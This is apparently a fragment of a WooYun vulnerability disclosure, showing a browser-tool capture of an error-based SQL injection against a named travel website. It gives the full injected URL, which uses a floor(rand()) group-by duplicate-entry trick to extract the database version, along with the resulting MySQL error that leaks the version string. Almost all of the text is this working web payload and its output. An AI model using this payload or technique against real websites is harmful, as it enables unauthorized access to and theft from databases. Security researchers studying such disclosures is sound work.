 Load URL
http://mt.ilvxing.com/list_localtour/(select 1 and row(1,1)>(select count(*),concat(concat(@@version),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))
Split URL
Execute
Enable Post data Enable Referrer
CDbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '5.6.16-log0' for key 'group_key'
www.wooyun.org